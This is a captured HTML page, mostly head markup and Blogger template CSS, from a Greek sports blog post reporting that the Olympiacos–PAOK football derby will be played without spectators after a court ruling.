

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2021/10/blog-post_87.html
body_size: 33682
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/5399419714695210999/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' property='og:url'/>
<meta content='ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' property='og:title'/>
<meta content='       ΟΡΙΣΤΙΚΟ!        Ύστερα από απόφαση της Πρωτοδίκη Αντιγόνης Σταμολέκα που όπως λένε είναι φίλαθλος του Παναθηναϊκού (;!) ντέρμπυ Ολυμ...' property='og:description'/>
<meta content='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ! - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I' name='twitter:image'/>
<meta content='ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
